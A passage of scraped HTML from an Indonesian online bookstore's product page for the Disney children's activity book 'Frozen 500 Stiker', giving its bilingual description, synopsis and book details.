3.2c.3.28.32.76.04 1.06L6.77 8l3.53 3.74a.75.75 0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-disney">Disney</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Frozen 500 Stiker</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Disclaimer
Cerita dalam buku ini mengandung materi yang diperuntukkan untuk pembaca 4 tahun keatas. Tidak dianjurkan untuk dibaca anak-anak di bawah umur 4 tahun. Buku yang disusun dengan memperhatikan estetika warna ini sangat cocok untuk anak dimana mereka akan tertarik ketika melihat buku ini.

Frozen adalah film fantasi musikal animasi komputer 3D Amerika 2013 yang diproduksi oleh Walt Disney Animation Studios dan dirilis oleh Walt Disney Pictures. Film fitur animasi Disney ke-53, terinspirasi oleh dongeng Hans Christian Andersen &quot;The Snow Queen&quot;. Ini bercerita tentang seorang putri yang tak kenal takut bernama Anna yang melakukan perjalanan bersama tukang es yang kasar, rusa yang setia, dan manusia salju yang naif untuk menemukan saudara perempuannya Elsa yang terasing, yang kekuatan esnya secara tidak sengaja telah menjebak kerajaan mereka di musim dingin yang abadi.

Sinopsis
Yuk, bermain dengan tokoh-tokoh Frozen kesayanganmu. Kau pasti kenal semuanya! Ada Elsa, Anna, dan Olaf si manusia salju. Lalu Kristoff si manusia gunung dan rusa kutubnya, Sven. Terbayang kan serunya bermain bersama mereka? Apalagi, ditambah dengan 500 stiker!
***************
Come on, play with your favourite Frozen characters. You must know everyone! There&#x27;s Elsa, Anna, and Olaf The Snowman. Then Kristoff the mountain man and his reindeer, Sven. Can you imagine the thrill of playing with them? Moreover, Plus with 500 stickers!

Judul : Frozen 500 Stiker
Rating : Anak-anak
Cerita &amp; Ilustrasi : The Walt Disney Company (South Asia) - Singapore
Tebal : 32  halaman
Berat : 0.2 kg
Format : Soft Cover
Tanggal Terbit : 4 Nov 2020
Dimensi : 22 x 28 cm
ISBN : 9786020644561</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi 